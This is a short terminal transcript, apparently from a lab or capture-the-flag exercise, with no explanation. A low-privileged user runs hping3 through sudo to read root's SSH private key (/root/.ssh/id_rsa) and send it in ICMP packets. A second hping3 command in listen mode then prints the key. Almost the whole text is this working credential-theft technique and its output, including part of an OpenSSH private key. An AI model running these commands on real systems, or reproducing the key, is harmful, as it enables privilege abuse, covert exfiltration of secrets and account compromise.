 uid=1000(fox) gid=1000(fox) groups=1000(fox)
$ sudo /usr/sbin/hping3 --icmp 127.0.0.1 -d 100 --sign signature --file /root/.ssh/id_rsa
HPING 127.0.0.1 (lo 127.0.0.1): icmp mode set, 28 headers + 100 data bytes
[main] memlockall(): Success
Warning: can't disable memory paging!
len=128 ip=127.0.0.1 ttl=64 id=9781 icmp_seq=0 rtt=2.6 ms
len=128 ip=127.0.0.1 ttl=64 id=9932 icmp_seq=1 rtt=2.5 ms
len=128 ip=127.0.0.1 ttl=64 id=10006 icmp_seq=2 rtt=2.2 ms
len=128 ip=127.0.0.1 ttl=64 id=10039 icmp_seq=3 rtt=2.1 ms
len=128 ip=127.0.0.1 ttl=64 id=10148 icmp_seq=4 rtt=2.0 ms
len=128 ip=127.0.0.1 ttl=64 id=10261 icmp_seq=5 rtt=1.9 ms
len=128 ip=127.0.0.1 ttl=64 id=10300 icmp_seq=6 rtt=2.0 ms
len=128 ip=127.0.0.1 ttl=64 id=10306 icmp_seq=7 rtt=1.7 ms
$ sudo hping3 --icmp 127.0.0.1 --listen signature --safe
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): Success
Warning: can't disable memory paging!
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAqcCz/pKzjVNZi9zdKJDkvhMhY8lOb2Qth8e/3bLJ/ssgmRLoJXAQ
sGF3lKw7MFJ4Kl6mrbod2w8EMfULTjW6OhwZ8txdNmTDkbof4irIm93oQgrqMy8/2GwF/k
Sf84k8Yem6gRUhDDnYcKLF2Q2mBJW9WRSDImYVkZX8n/30GrUpHN7cVGCsKsuTxfZI4n3E
fj90y0zlpUgtpdVAtOcYfhR6tXsuoKfPCD8H0N/0XEKVAHaQGWkL/EAGQqPuqGMTGLv62y
lL8bpVdeAaol6aJdxAT3aglxOcuhdgHFAPVHeojGtIaNmpiPq0fIWZtV3gJiSRum7GBGUR
+aWhN6ZEnn7WuOuOjibtULNadnIEyPP7xplEcoHWeeDvM060MtLx1ojv8eg23bAvd/ppsy
UiOw2/AJGd5HnRH9yFZCXzJ+bga6oV2SH95B/pfBc0sKD5In/r4CFW+NTUH5Z3iX2dQZdo
QnKiZjKK4aAsLcjLX3VzANr7WO6RLanxA